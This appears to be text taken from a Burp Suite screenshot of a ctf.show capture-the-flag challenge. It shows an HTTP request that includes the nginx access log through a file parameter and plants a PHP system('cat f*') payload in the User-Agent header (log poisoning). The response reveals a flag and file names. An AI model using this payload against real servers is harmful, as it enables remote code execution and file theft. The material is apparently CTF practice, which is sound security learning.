 Send
Cancel
Target: http://41cd3c88-6549-4668-a3ea-6c6e606
Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 41cd3c88-6549-4668-a3ea-6c6e6066f1c0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0<?php system('cat f*');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
21 # @Date: 2020-09-16 11:24:37
22 # @Last Modified by: h1xa
23 # @Last Modified time: 2020-09-16 11:25:00
24 # @email: h1xa@ctfer.com
25 # @link: https://ctfer.com
26
27 */
28
29
30 $flag="ctfshow{8a3854c7-d286-4256-9f57-4f9564b9459b} ";"
31 172.12.0.6 - - [13/Feb/2023:12:51:39 +0000] "GET /?file=
/var/log/nginx/access.log HTTP/1.1" 200 1978 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0<?php
32
33 /*
34 # -*- coding: utf-8 -*-
35 # @Author: h1xa
36 # @Date: 2020-09-16 11:24:37
37 # @Last Modified by: h1xa
38 # @Last Modified time: 2020-09-16 11:25:00
39 # @email: h1xa@ctfer.com
40 # @link: https://ctfer.com
41
42 */
43
44
45 $flag="ctfshow{8a3854c7-d286-4256-9f57-4f9564b9459b} ";"
46 172.12.0.6 - - [13/Feb/2023:12:52:03 +0000] "GET /?file=
/var/log/nginx/access.log HTTP/1.1" 200 2444 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0fl0g.php
47 index.php
48 "